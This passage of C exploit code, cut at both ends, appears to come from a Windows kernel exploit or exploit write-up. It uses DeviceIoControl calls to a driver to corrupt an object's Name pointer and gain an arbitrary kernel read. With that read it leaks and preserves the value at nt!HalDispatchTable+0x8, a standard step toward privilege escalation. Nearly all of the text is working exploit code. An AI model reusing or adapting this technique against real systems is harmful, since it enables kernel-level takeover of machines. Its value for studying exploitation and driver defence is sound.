 // Store nt!HalDispatchTable+0x8
unsigned long long halTemp = kernelBase + 0xc00a68;
// Assign the target address to the corrupted object
helperobjectArray[index].Name = &halTemp;
// Set the Name member of the "corrupted" object managed by the global array to obtain the pointer at nt!HalDispatchTable+0x8
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Declare a variable that will receive [nt!HalDispatchTable+0x8]
unsigned long long halDispatch = 0x9090909090909090;
// Setting the Name member of the main object
mainObject.Name = &halDispatch;
// Perform the "Get" operation on the main object
DeviceIoControl(
driverHandle,
0x0022206b,
&mainObject,
sizeof(mainObject),
&mainObject,
sizeof(mainObject),
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Preserved [nt!HalDispatchTable+0x8] value: 0x%llx\n", halDispatch);
}